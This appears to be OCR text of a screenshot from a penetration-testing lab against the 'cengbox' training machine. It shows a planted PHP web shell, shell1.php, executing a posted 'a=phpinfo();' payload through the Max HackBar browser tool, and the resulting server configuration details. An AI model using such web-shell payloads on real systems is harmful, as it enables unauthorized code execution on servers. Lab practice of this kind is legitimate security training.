 https://ceng-company.vm/shell1.php?https:%2f%2fceng-company.vm%2fshell1.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
shell is fine
PHP Version 7.0.33-0ubuntu0.16.04.1
php
System Linux cengbox 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL https://ceng-company.vm/shell1.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data a=phpinfo();